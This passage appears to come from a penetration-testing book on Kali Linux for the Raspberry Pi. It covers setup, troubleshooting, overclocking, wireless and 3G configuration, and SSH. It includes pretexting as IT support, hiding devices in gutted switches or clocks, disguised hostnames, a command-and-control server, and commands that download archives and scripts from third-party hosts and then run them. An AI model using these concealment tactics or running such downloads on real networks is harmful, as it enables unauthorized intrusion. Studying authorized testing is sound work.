ying to each location, you can charge your customer the cost to build a Raspberry Pi
and ship out each box to a location. You can have a local person plug in the Raspberry
Pi as a network tap and perform the penetration test remotely, thereby dramatically
saving in travel and hardware costs. In most cases, you can probably let the customer
remove and keep the Raspberry Pi after the penetration test due to its low cost.
You would have saved a customer thousands of dollars using this method as an
alterative to enterprise cloud scanning tools that on a average have a much higher
cost associated per location.

Raspberry Pi and Kali Linux Basics
[ 24 ]
Another use case is abusing the average user's trust by physically accessing a target's
location by claiming to be an IT or phone support representative doing maintenance.
The Raspberry Pi chipboard can be hidden in any ofcial looking hardware such as
gutting a Cisco switch, hub, and so on, and placing the Raspberry Pi in one port. The
average user wouldn't question a network box that looks like it belongs there.
In both these use cases, the major selling point is the Raspberry Pi's low cost, which
means that losing a system won't break the bank. Also, both the use cases showcase
the Raspberry Pi's value of being very mobile due to its small form. So, the Raspberry
Pi makes a great alternative to more expensive remote penetration toolsets such as
the ones offered by PWNIE Express (we are not saying that the PWNIE Express
tools are not cool or desirable, but they will cost you a lot more than the Raspberry
Pi approach). Speaking of which, you can run a light version of the PWNIE Express
software on a Raspberry Pi as well, which is touched upon at the end of this book.
A common reason to consider a Raspberry Pi is its exibility of design, its software,
and its online community. There are thousands of websites dedicated to using the
Raspberry Pi for various types of use cases. So, if you run into a snag, you are most
likely to nd a solution on Google. There are many options for operating systems
and pretty much everything seems to be open source. This makes requirements
for many design requests possible, such as the need to develop a large amount
of affordable systems for mobile classrooms.
With a Raspberry Pi, the possibilities are endless. Regarding penetration testing,
Kali Linux offers pretty much everything you would need for a basic exercise. The
Kali Linux ARM is limited; however, you can always use apt-get to download any
missing tools to meet your requirements for a penetration testing exercise as long
as the tool doesn't require massive computing power. We will be covering how to
download missing tools later in the book. So, go shell out $50 – $100 on a Raspberry
Pi and check out the online communities for more information on how you can take
your Raspberry Pi to the next level.
Cloning the Raspberry Pi SD card
It is recommended that you back up the original system software that came with
your Raspberry Pi prior to formatting it for a Kali Linux installation. Most Raspberry
Pi microSD cards come with a form of New Out of the Box Software (NOOBS) that
contains various operating system options from which you can select your primary
operating system. If you already erased your microSD card, you can download the
NOOBS software from http://www.raspberrypi.org/downloads/.

Chapter 1
[ 25 ]
The cloning process for your SD card is very simple. Many Windows utilities such
as Win32 Disk Imager, which was covered earlier in the chapter, will make an exact
copy of the SD card. On a Mac, open a command prompt to identify your SD card
and type the diskutil list command:
In the preceding screenshot, my microSD card is /dev/disk1. On your system, your
microSD card might be different; so, make sure to verify it. I can clone my card by
creating a disk image and saving it to the desktop. I will issue the following command:
sudo dd if=/dev/disk1 of=~/Desktop/raspberrypi.dmg
The following screenshot shows how I had to enter my password before the
command would execute:
The process can take up to 30 minutes to clone an SD card. The speed of creating the
image will depend on the size and speed of the microSD card, the amount of data on
it, and the speed of your computer. In other words, be patient and let it copy.
You may experience a permission denied error when you write the
image to the microSD card on OS X systems if you do not include the
sudo command. If you use a variation of this command, make sure
the sudo command applies to the entire command by using brackets
or you may still get this error.

Raspberry Pi and Kali Linux Basics
[ 26 ]
Avoiding common problems
One of the worst things is following the directions from a book and running into
an error during the process. We have imaged multiple Raspberry Pi systems and at
times experienced interesting and sometimes unpleasant behaviors. Here are some
problems that we ran into with their suggested workarounds: hopefully, this saves
you the time we spent banging our heads against the wall.
• Power issues: We attempted to use small USB keychain power adapters that
had 5 V micro USB power to make our system very portable. Sometimes
these worked and sometimes they just showed that the Raspberry Pi
was powered but the system didn't boot. Make sure to test this because
sometimes you might nd certain power adapters that don't work. Most
Raspberry Pi systems have lights on the side, showing red for power and
yellow for when it is operating properly. Check the manufacture website
of your model for more details.
• MicroSD card reading issues: We heard that some people's microSD card
readers didn't identify the SD card once it was inserted into their systems.
Some Mac users claimed that they had to "blow into the SD reader hole", while
others found that they had to use an external reader to get the microSD card
to be recognized by the system. We recommend that you try another system.
If you are purchasing a microSD converter, make sure that the seller has listed
it as being Raspberry Pi microSD compatible. An external microSD reader
shouldn't cost more than $10. You can also follow the troubleshooting steps
that are available at http://elinux.org/R-Pi_Troubleshooting.
If you nd that your Raspberry Pi isn't working once you install an image
to the microSD card, verify whether the microSD card is inserted properly.
You should hear a slight click sound and it should pop in and out with the
help of a spring-like support. If it doesn't seem like it's sliding in properly,
the microSD card is probably upside down or it is the wrong type of card. If
you insert the microSD card properly and nothing happens once the system
is powered up, make sure you are using the correct power. The next problem
could be that the image wasn't installed properly. We found that some
people had their computers go to sleep mode during the dd process causing
only part of the Kali Linux image to copy over. Make sure that you verify
whether the image is copied over properly. Also, verify whether the image
that you downloaded is authentic. Offensive Security includes SHA1SUM,
which is used to verify whether your image has been tampered with.
Another issue could be the way you uncompressed the tar le. Make sure
that you use a valid method or the image le could become corrupted. If you
notice that the image is booting, watch the boot sequence for error messages
before the command prompt becomes available.

Chapter 1
[ 27 ]
• Permission denied: Many Mac users found they didn't have the proper
permissions to run the dd command. This could be caused by a few things.
First, make sure that your microSD card or SD adapter doesn't have a
protection mode that is physically set. Next, make sure the reader and the
adapter are working properly. There have been reports that MAC users
have had to "blow into the SD reader" to clear the dust and get it to function
properly. Make sure that you use the sudo command for the entire statement
as stated in the previous warnings. If the error continues, try an external
microSD reader as your current one may permit formatting but have
problems with the dd command.
• Blank screen after startx: If you access the command line and type startx,
you should see the Raspberry Pi start the Kali Linux GUI. This may take a
few minutes to start depending on the size and speed of your Raspberry Pi as
well as what you have installed. If you have too many applications installed
that boggle your system, you may nd that they overwhelm your Raspberry
Pi and freeze the GUI. As stated earlier, we highly recommend using a
Raspberry Pi for targeted penetration goals with limited functions rather
than loading it with more tools than necessary. There are many other systems
that are more powerful and should be considered over a Raspberry Pi if your
mission requires heavy processing power or a full-blown version of Kali
Linux. Also, we nd that many applications run better using the command
line rather than launching them from the GUI. It is recommended to use Kali
Linux from the command line whenever possible.
• Blank screen with working mouse after startx: We ran into this problem
after we accessed the Kali Linux GUI, ran apt-get update from a terminal
window, and rebooted the system. On the second boot, we ran startx and
found that the system seemed to boot properly; however, we were stuck with
a blank screen and a working mouse. If we had an open web browser prior
to shutting the system down, that browser would also appear; however, if
we had closed it, then we would have nothing but a mouse scrolling over a
blank screen. Sometimes our Raspberry Pi did this after the second startx
boot even if we didn't perform the update.
This problem is caused by some les that don't update properly while
running apt-get update, and this causes problems with the display adapter
or just a general issue with the version of Kali Linux that you have installed.
There are two possible workarounds for this.

Raspberry Pi and Kali Linux Basics
[ 28 ]
You most likely ran the apt-get update and apt-get upgrade commands
outside the X Windows environment. Therefore, you will need to reimage
and run your microSD card with a fresh version of Kali Linux, run apt-get
update and then apt-get upgrade within the X Windows environment,
and then sync and reboot your system. Follow these exact steps to avoid
the problem.
The second workaround is to reimage your microSD card with a fresh
version of Kali Linux and not run the apt-get update command. I know
this, but some people will spend two weeks troubleshooting when they could
have spent 30 minutes reimaging and moving on. Keep in mind that you
may run into the blank screen with operating mouse problem regardless, so
it is recommended to follow the update and upgrade procedure provided in
this book prior to using Kali Linux on your Raspberry Pi.
• Kali Linux programs not found in GUI: We found that some versions of
the Kali Linux ARM image for Raspberry Pi would boot up properly, launch
the GUI once we entered startx, but would not display the Kali Linux tools
under the applications drop-down menu once the GUI was done loading.
This is a similar problem to the display issue explained earlier, which
means that it can be xed by performing the apt-get update and apt-get
upgrade steps explained in this book that tell you what to do once you log
into the GUI for the rst time. The update and upgrade process should install
and upgrade any corrupt les that are causing this problem. We once found
that after going through the recommended update and upgrade process, the
Kali Linux software appeared under the applications menu upon successfully
upgrading and rebooting the system.
A great resource for troubleshooting problems is http://elinux.org/
R-Pi_Troubleshooting.

Chapter 1
[ 29 ]
Summary
In this chapter, we covered options for purchasing hardware and how to assemble
a Raspberry Pi. We discussed recommended hardware accessories such as microSD
cards and Wi-Fi adapters so that you are able to complete the steps given in
this book.
Once we covered purchasing the proper hardware, we walked you through our
best practice procedure for installing Kali Linux on a Raspberry Pi. This included
the detailed procedure to format and upgrade Kali Linux as well as the common
problems that we ran into with possible remediation tips. At the end of this chapter,
you should have a fully working Kali Linux installation, updated software, and
everything running on your Raspberry Pi for a basic setup.
In the next chapter, we will discuss the advantage of using a Raspberry Pi as a
penetration testing platform. We will cover how to optimize Kali Linux applications
for the Raspberry Pi as well as how to remotely control and manage your Raspberry
Pi as a Kali Linux attack platform.

Preparing the Raspberry Pi
The Raspberry Pi should be considered an underpowered platform for security
assessments. This is because it has been designed as a low-cost, portable computer
primarily targeting educationalists and hobbyists. This open platform may be limited
in computing power, but it does provide many powerful use cases that security
professionals can leverage for penetration testing and other service engagements.
The focus of this chapter will be on how to prepare a Raspberry Pi running Kali
Linux (or other platforms) for a penetration test.
The following topics will be covered in this chapter:
• Raspberry Pi use cases
• The Command and Control server
• Preparing for a penetration test
• Overclocking
• Setting up wireless cards
• Setting up a 3G USB modem with Kali Linux
• Setting up the SSH service
• SSH default keys and management
• Reverse shell through SSH
• Stunnel
• Wrapping up with an example

Preparing the Raspberry Pi
[ 32 ]
Raspberry Pi use cases
Raspberry Pi is a common requirement for security professionals to gather
information from remote sites in large distributed organizations. Many people
leverage commercial tools that specialize in vulnerability assessments for this
situation; however, you may not have access to such tools due to a limited budget or
vendor partnership requirements. An example of this situation is when the authors
of this book had to take part in a security assessment that included multiple locations
all over the world. For this project, it was not feasible to travel to every location
to deliver local penetration testing services. To overcome this, we sent Raspberry
Pi devices congured with Kali Linux to each location and remotely assessed the
network for vulnerabilities at a very affordable price. We will cover this engagement
example in more detail at the end of this chapter.
Another valuable use case for a Raspberry Pi is when a security professional wants
to leave a device on-site for a long period of time. In the previous example, it was not
cost-effective to ship and leave a high-end system at each location. The Raspberry
Pi also has a stealth value using its small form factor through a portable device
with a modest power requirement over a larger, more powerful system. It is less
likely people will identify or tamper with a smaller, unknown black box such as a
Raspberry Pi hidden in a printer power cable versus a random laptop placed in an
inconspicuous area. For black-box testing, the opportunity to conceal a Raspberry Pi
in common ofce supplies such as clocks, lamps, and printers is extremely useful. In
this chapter, we will discuss how to make this concept more effective by explaining
how you can use one or many Raspberry Pi systems to exploit remote locations from
a centralized attack standpoint.
The following image shows a Raspberry Pi placed in a cat clock:

Chapter 2
[ 33 ]
The Command and Control server
As we have stated in other chapters, the Raspberry Pi is not a powerful machine. To
overcome this weakness, it is best practice to capture data in a controlled manner or
leverage ofine computing when using Kali Linux on a Raspberry Pi. We found that
not doing so would either overwhelm the processors when using most of the attack
tools or quickly consume the limited local storage space when viewing captured
data. We will cover ltering captured data in Chapter 3, Penetration Testing, under
the Tuning your network capture section.
When planning to remotely access multiple Raspberry Pi systems, we recommend
setting up a central Command and Control (C&C) server rather than accessing
each box individually. The C&C server should be a more powerful system such as a
traditional server so it can focus on CPU intensive tasks such as breaking passwords
through brute force. More importantly, tasks can also include using the C&C server
to perform the actual analysis and exploitation rather than locally on the Raspberry
Pi. An example is having a Phishing attack send user trafc hitting the Raspberry Pi
to the C&C server to be analyzed for vulnerabilities and exploitation.
Preparing for a penetration test
The Kali Linux ARM image we covered in Chapter 1, Raspberry Pi and Kali Linux
Basics, has already been optimized for a Raspberry Pi. We found however that it is
recommended to perform a few additional steps to ensure you are using Kali Linux
in the most stable mode to avoid crashing the Raspberry Pi. The steps are as follows:
1. The rst recommended step is to perform the OS updates as described in
detail in Chapter 1, Raspberry Pi and Kali Linux Basics. We won't repeat the
steps here, so if you have not updated your OS, please go back to Chapter 1,
Raspberry Pi and Kali Linux Basics, and follow the instructions.

2. The next step you should perform is to properly identify your Raspberry
Pi. The Kali Linux image ships with a generic hostname. To change the
hostname, use the vi editor (although feel free to use any editor of your
choice; even if you are a fan of nano, we won't judge you much) with the
vi /etc/hostname command as shown in the following screenshot:
Preparing the Raspberry Pi
[ 34 ]
The only thing in this le should be your hostname. You can see from my
example that I am changing my hostname from Kali to RaspberryPi as
shown in the following screenshot:
3. You will also want to edit the /etc/hosts le to modify the hostnames.
This can also be done using the vi editor. You want to conrm whether
your hostname is set correctly in your hosts le. The following screenshot
shows how I changed my default hostname from Kali to RaspberryPi.
4. Make sure you save the les after making edits. Once saved, reboot the
system. You will notice the hostname has changed and will be reected
in the new command prompt.
Using common names such as HP Jetdirect as a means to
blend into the network could be beneficial in a black-box
testing environment.
Overclocking
Overclocking the Raspberry Pi can improve the performance. The risk of doing this
can also greatly reduce the life of the hardware. Overclocking may require more
power from the Raspberry Pi, so if you are powering it from a weak power source,
overclocking could cause issues. We have had some problems resulting in what
appears to be corruption in microSD cards and operating systems when overclocking
the Raspberry Pi.
Only overclock the Raspberry Pi if you can accept the risk
that you may permanently damage your system.
Chapter 2
[ 35 ]
To overclock the Raspberry Pi, you can use the raspi-cong application for advanced
hardware manipulation. Unfortunately, this application does not come with the
Kali Linux image and requires some conguration. Don't worry; we have made
the following steps pretty easy for you to follow. They are:

1. From your Raspberry Pi command line, type:
wget http://www.drchaos.com/wp-content/uploads/2014/09/raspberry_
pi_overclock_files.zip
You can also use the official links to download the necessary files:
• http://rageweb.info/2013/06/16/updated-
raspi-config-in-kali/
• http://rageweb.info/2013/11/07/bootconfig-
txt-in-kali/
The following screenshot shows the launch of the preceding command:
2. You will need to unzip the les using the unzip command as shown in the
following screenshot:
3. Next, navigate to the directory you just unzipped and you will see a few les
in it as shown in the following screenshot:
4. Type in the following commands in the terminal window:
dpkg -i triggerhappy_0.3.4-2_armel.deb
dpkg -i lua5.1_5.1.5-4_armel.deb
dpkg -i raspi-config_20121028_all.deb

Preparing the Raspberry Pi
[ 36 ]
Now you will be able to launch the raspi-cong utility. This utility will let you
control some very specic hardware features on the Raspberry Pi. You should
only change things if you absolutely know what you are doing, as stated in the
earlier warnings.
We personally found no issue running our Raspberry Pi Model B+ at 1000 MHz. Your
mileage will vary, and don't be surprised if this will end up causing some permanent
damage to your Raspberry Pi. It also voids every warranty you might have.
The following screenshot shows the Raspi-cong menu:
Our specic conguration is as follows:
• The arm_freq is 1000
• The gpu_freq is 400
• The sdram_freq is 500
• The over_voltage is 6
• The gpu_mem is 128

Chapter 2
[ 37 ]
You should issue the dmesg command from the command line after changing your
hardware settings to check whether there are any error logs. We have seen most
congurations change the GPU frequency rate to 500 MHz; however, we continuously
got errors on our system from the dmesg output after a few days. We found we had
no issue when we dialed it back to 400 MHz.
Setting up wireless cards
When you purchase a Wi-Fi adapter for your Raspberry Pi, you want to make sure
it not only works with the Raspberry Pi, but also works with Kali Linux. Luckily,
almost every Wi-Fi adapter we used works with both the Raspberry Pi and Kali
Linux. In this book, we are using the CanaKit Wi-Fi dongle, as shown in the
following image:
CanaKit makes an extremely popular Raspberry Pi kit that ships with this version
of the Wi-Fi adapter. You can also purchase an adapter separately. If you need to
purchase a separate card, make sure it is one that works with Debian Linux.
A good resource for compatible cards is http://elinux.org/
RPi_USB_Wi-Fi_Adapters.
Preparing the Raspberry Pi
[ 38 ]

Once you connect your Wi-Fi adapter, you should rst verify that the system shows
it is functioning properly. You can do this by issuing the iwconfig command in a
terminal window as shown in the following screenshot:
You should see a wlan0 interface representing your new wireless interface. The next
step is to enable the interface. We do this by issuing the ifconfig wlan0 command
followed by the up keyword as shown in the following screenshot:
At this point, your wireless interface should be up and ready to scan the area for
wireless networks. This will allow us to test the wireless card to make sure it works,
as well as evaluate the wireless spectrum in the area. We will do this by issuing the
iwlist wlan0 scanning command as shown in the following screenshot:
It is important to remember most wireless networks you will
identify will be in the 2.4 GHz range. This is because most common
adapters are 2.4 GHz 802.11 b/g. You may need to change adapters
depending upon your requirements.
Chapter 2
[ 39 ]

The iwlist wlan0 scanning command will show the SSID and the MAC address
associated with the access points found in the area. You can see in the following
screenshot that we scanned a Wireless Lab network and it has a MAC address
of 0E:18:1A:36:D6:22. You can also see the Wi-Fi channel the AP is transmitting
on, which is Channel 36.
We have now set up wireless on our Raspberry Pi running Kali Linux.
Setting up a 3G USB modem with
Kali Linux
You can use 3G USB modem cards with Kali Linux and connect to your Raspberry Pi
over cellular for stealthy remote access. Each card is manufactured a little differently,
and therefore the setup may vary based on the type of 3G card and service provider.
Our recommendation is using a MiFi (short for Mobile Wi-Fi) hotspot and
connecting Kali Linux through a Wi-Fi adapter; however, if you want to use
a 3G USB modem, make sure you verify it works with Debian.
In our next example, we use the Huawei 3G USB modem connect card. This is
a 3G GSM card that works with most frequencies around the globe.

Preparing the Raspberry Pi
[ 40 ]
Here are the steps to set up this card:
1. Open up a terminal window and type in the following command:
wget http://www.ziddu.com/download/22764375/3gusbmodem.zip.html
2. Unzip the le issuing the unzip command.
3. Make changes in the directory you just unzipped.
4. Make the le an executable by typing in chmod +x 3gusbm*.
5. Run the script by typing ./3gusbmodem –interactive.
6. The script takes a few minutes to run, so be patient. Please select the Kernel
module when prompted.
You will need to select your Access Point Name (APN) from your mobile provider.
You may also need to know the username and password for the APN login for your
mobile provider.
Sometimes a username and password is not needed. If this is the
case, type in anything for the username and password. This should
be done even if a username and password is not required by your
mobile provider.
Select OK when the process is completed. After a minute, you should see that you
have successfully connected to the 3G network.
Setting up the SSH service
The Secure Shell (SSH) gives you full access to the Kali Linux operating system on
a Raspberry Pi from a remote location. It is the most common way to manage Linux
systems using a command line. Since the Kali Linux GUI is not needed for most
penetration testing exercises, we recommend that you use SSH or command-line
utilities whenever possible. We found some installations of Kali Linux have SSH
enabled while others may need you to install the OpenSSH server.

You should rst verify whether the SSH service is installed. Type in the service
--status-all command to check whether the SSH service is running. If you see + as
shown in the following screenshot, you are good to go. If you see a - sign, then you
will need to install the OpenSSH server.
Chapter 2
[ 41 ]
To install the OpenSSH server, open a command-line terminal and type apt-get
install openssh-server to install the SSH services. You will need to start
the SSH services by issuing the service ssh start command as shown in the
following screenshot:
Once you enable the SSH service, you should enable the SSH service to start running
after a reboot. To do this, rst remove the run level settings for SSH using the
update-rc.d -f ssh remove command as shown in the following screenshot:
Next, load SSH defaults by using the update-rc.d -f ssh defaults command as
shown in the following screenshot:
Now you should have SSH permanently enabled on your Kali Linux system. You can
